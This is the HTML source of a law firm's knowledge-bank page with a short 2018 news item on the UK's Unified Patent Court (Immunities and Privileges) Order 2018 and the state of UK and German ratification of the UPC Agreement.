                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/knowledge-learning" class="c-menu__link">Knowledge &amp; Learning</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/what-our-team-says" class="c-menu__link">What Our Team Says</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/contact" class="c-menu__link">
                            Contact Us
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/en/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container ">
				<a href="https://www.dyoung.com/en/knowledgebank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/upc-order2018?redirected=true%3Fredirected%3Dtrue" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/upc-order2018?redirected=true%3Fredirected%3Dtrue" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Search   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container knowledgebank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/en/knowledgebank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Back to Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Share this page
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/knowledgebank/articles/upc-order2018&text=Unified%20Patent%20Court%20Immunities%20and%20Privileges%20Order%202018%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/knowledgebank/articles/upc-order2018&title=Unified%20Patent%20Court%20Immunities%20and%20Privileges%20Order%202018%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=Unified Patent Court Immunities and Privileges Order 2018%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/en/knowledgebank/articles/upc-order2018">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP Cases &amp; Articles</div>
				</div>
				<h1 class="article__title s-heading--huge">Unified Patent Court Immunities and Privileges Order 2018</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">14 February 2018</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Share</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/knowledgebank/articles/upc-order2018&text='Unified Patent Court Immunities and Privileges Order 2018'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/knowledgebank/articles/upc-order2018&title=Unified Patent Court Immunities and Privileges Order 2018" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='Unified Patent Court Immunities and Privileges Order 2018'&amp;body=https://www.dyoung.com/en/knowledgebank/articles/upc-order2018">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

								
													<p class="article__intro">Following the UK Privy Council’s approval of the Unified Patent Court (Immunities and Privileges) Order 2018, the UK is now in a position to ratify the Unified Patent Court Agreement and the Protocol on Privileges and Immunities.</p>
				
												
																	

	
			<div class="page__text s-body ">
				<p>To do this, the UK Intellectual Property Office (ULIPO) will need to request the UK Foreign Secretary, Boris Johnson MP, to issue a letter to be deposited with the EU Council’s General Secretariat.<br /></p>
<p>German ratification of the Unified Patent Court Agreement remains pending while a constitutional complaint is addressed. The unitary patent and Unified Patent Court cannot come into effect without German ratification.</p>
			</div>

										<div class="grey-block s-body">
					<div class="grey-block__inner">
						<h3 class="grey-block__inner-title">The Unified Patent Court (Immunities and Privileges) Order 2018</h3>

						<p>Read the UPC Immunities and Privileges Order 2018 at the legislation.gov.uk website.</p>

													<a href="http://www.legislation.gov.uk/uksi/2018/184/contents/made" target="_blank" rel="noopener" class="o-btn o-btn--red">UPC Order 2018</a>
											</div>
				</div>
			
										<div class="grey-block s-body">
					<div class="grey-block__inner">
						<h3 class="grey-block__inner-title">Explanatory memorandum to the UPC Order 2018</h3>

						<p>The UK Foreign and Commonwealth Office has issued an explanatory memorandum to the Unified Patent Court (Immunities and Privileges) Order 2018 which can be accessed via the legislation.gov.uk website as a PDF download.</p>

													<a href="http://www.legislation.gov.uk/uksi/2018/184/pdfs/uksiem_20180184_en.pdf" target="_blank" rel="noopener" class="o-btn o-btn--red">Explanatory memorandum (PDF)</a>
											</div>
				</div>
			
						
								
													

                                            


    <div class="cta-block-container">

    
        
                <div class="cta-block ">

                                            <div class="cta-block__media cta-block__media--document">
                            <img class="cta-block__img" src="https://www.dyoung.com/resources/cta/patentnewsletter-dec2025.jpg" alt="Patent newsletter Latest edition" />
                        </div>
                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            Patent newsletter
                                                            <span class="cta-block__title-highlight">Latest edition<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/en/knowledgebank/newsletters" class="cta-block__link o-btn o-btn--primary">Latest newsletter</a>
                                                                                </div>
                    </div>
                </div>

        
    
        
                <div class="cta-block cta-block--blue">

                                            <div class="cta-block__media cta-block__media--document">
                            <img class="cta-block__img" src="https://www.dyoung.com/resources/cta/UPUPC-mock-cover.jpg" alt="UP &amp; UPC Latest news, webinars &amp; guides" />
                        </div>
                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            UP &amp; UPC
                                                            <span class="cta-block__title-highlight">Latest news, webinars &amp; guides<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/en/knowledgebank/up-upc" class="cta-block__link o-btn o-btn--primary">Read more</a>
                                                                                </div>
                    </div>
                </div>

        
    
    </div>

							</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Articles
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/patent-second-non-medical-use-claims" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Second non-medical use claims: guidance on using “relative improvement” features</h6>
    				<span class="article-list__meta">16 December 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/epo-patent-applications-colour-drawings" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">EPO practice &amp; procedure: acceptance of colour drawings in EPO applications</h6>
    				<span class="article-list__meta">16 December 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/greentech-worldwide-patent-statistics" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Is the appetite for green technology waning? Insights from worldwide patent office statistics</h6>
    				<span class="article-list__meta">16 December 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/webinar-upc-insights-dec2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">UPC Case Law, Observations &amp; Analysis</h6>
    				<span class="article-list__meta">10 December 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/biotech-patent-nov2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">18 November 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/biotech-patent-jul2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">08 July 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/guide-unified-patent-court-upc" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/guide-unified-patent-court-upc/preview/_previewSmall/upcguide_2023-05-19-153654_zmjn.jpg" alt="Upcguide" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to the Unified Patent Court (UPC)</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/guide-unitary-patent-up" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/guide-unitary-patent-up/preview/_previewSmall/upguide.jpg" alt="Upguide" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to the unitary patent (UP)</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/patents" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Patents</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/en/knowledgebank",
		"sectionKebab": "knowledge-bank",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/upc-order2018?redirected=true%3Fredirected%3Dtrue",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/upc-order2018?redirected=true%3Fredirected%3Dtrue"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/about">About</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/services">Services</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/sectors">Sectors</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/clients">Clients</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/knowledgebank">Knowledge Bank</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/careers">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/privacy">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/cookies">Cookies Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/modern-slavery-statement">Modern Slavery Statement</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/urgent-instructions">Urgent Instructions</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/members">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/en/contact">Contact us</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/en/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">London</a>
